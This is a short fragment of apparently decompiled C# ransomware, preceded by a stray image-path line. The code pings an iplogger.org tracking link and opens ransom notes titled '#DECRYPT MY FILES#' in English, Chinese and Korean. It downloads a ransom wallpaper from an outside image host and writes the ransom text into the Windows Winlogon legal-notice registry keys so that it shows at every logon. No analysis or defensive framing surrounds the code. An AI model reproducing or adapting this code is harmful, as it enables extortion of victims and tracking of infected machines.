 this.comboBox1.DropDownStyle = ComboBoxStyle.DropDownList;
this.textBox3.Text = text;
Process.Start("https://iplogger.org/2nZ7w5");
Process.Start(Class2.string_19 + "\\#DECRYPT MY FILES#.HTML");
Process.Start(Class2.string_19 + "\\#解密我的文件#.HTML");
Process.Start(Class2.string_19 + "\\#내 파일 복구하기#.HTML");
string string_ = "https://i.loli.net/2019/01/24/5c49d80a2b878.bmp";
string string_2 = Class2.string_19 + "\\WALLPAPER.BMP";
this.method_0(string_, string_2);
try
{
RegistryKey registryKey = Registry.LocalMachine.CreateSubKey("SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\
\Winlogon");
registryKey.SetValue("LegalNoticeCaption", this.label1.Text, RegistryValueKind.String);
registryKey.SetValue("LegalNoticeText", string.Concat(new string[]
{
this.textBox1.Text,
"\r\n",
this.label2.Text,
":\r\n",
this.textBox2.Text,
"\r\n",
this.label3.Text,
":\r\n",
this.textBox3.Text
}), RegistryValueKind.String);
}
catch (Exception)
{
}